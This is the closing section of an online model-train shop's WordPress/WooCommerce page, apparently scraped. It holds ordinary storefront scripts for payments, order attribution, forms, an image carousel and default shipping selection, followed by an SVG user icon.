	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0732de413d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"093c17671000e1585316f28bd63e67e7","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"093c17671000e1585316f28bd63e67e7"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"29f1fd4b72","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"934f795ff2"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg
body_size: 788
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.0152 14.0133C16.2035 14.0133 17.3652 13.6317 18.3532 12.9167C19.3413 12.2018 20.1114 11.1856 20.5661 9.99664C21.0209 8.80771 21.1399 7.49944 20.9081 6.23727C20.6762 4.9751 20.104 3.81573 19.2637 2.90576C18.4234 1.99579 17.3528 1.37609 16.1873 1.12503C15.0218 0.873966 13.8138 1.00282 12.7159 1.49529C11.618 1.98777 10.6796 2.82174 10.0194 3.89175C9.35922 4.96177 9.00684 6.21976 9.00684 7.50666C9.00684 9.23233 9.63986 10.8873 10.7666 12.1076C11.8934 13.3278 13.4217 14.0133 15.0152 14.0133ZM15.0152 2.85905C15.864 2.85905 16.6937 3.13162 17.3995 3.64231C18.1053 4.153 18.6553 4.87885 18.9802 5.72809C19.305 6.57733 19.39 7.51181 19.2244 8.41336C19.0588 9.31491 18.65 10.143 18.0498 10.793C17.4496 11.443 16.6849 11.8856 15.8524 12.065C15.0199 12.2443 14.157 12.1523 13.3728 11.8005C12.5886 11.4487 11.9184 10.853 11.4468 10.0887C10.9752 9.32443 10.7235 8.42587 10.7235 7.50666C10.7235 6.27403 11.1757 5.0919 11.9805 4.2203C12.7853 3.3487 13.8769 2.85905 15.0152 2.85905Z" fill="#0086A5"/>
<path d="M25.5814 20.0039C24.2226 18.4279 22.5851 17.1726 20.7691 16.3148C18.9531 15.4569 16.9967 15.0144 15.0195 15.0144C13.0423 15.0144 11.0859 15.4569 9.26992 16.3148C7.4539 17.1726 5.81641 18.4279 4.45756 20.0039C4.16295 20.3492 3.99933 20.8046 4 21.2776V26.1682C4 26.6614 4.17855 27.1343 4.49635 27.4831C4.81416 27.8318 5.24521 28.0277 5.69466 28.0277H24.3359C24.7853 28.0277 25.2164 27.8318 25.5342 27.4831C25.852 27.1343 26.0305 26.6614 26.0305 26.1682V21.2776C26.0335 20.8059 25.873 20.3506 25.5814 20.0039ZM24.3359 26.1682H5.69466V21.2683C6.89551 19.8808 8.34111 18.776 9.94346 18.021C11.5458 17.2659 13.2714 16.8766 15.0153 16.8766C16.7591 16.8766 18.4847 17.2659 20.0871 18.021C21.6894 18.776 23.135 19.8808 24.3359 21.2683V26.1682Z" fill="#0086A5"/>
</svg>
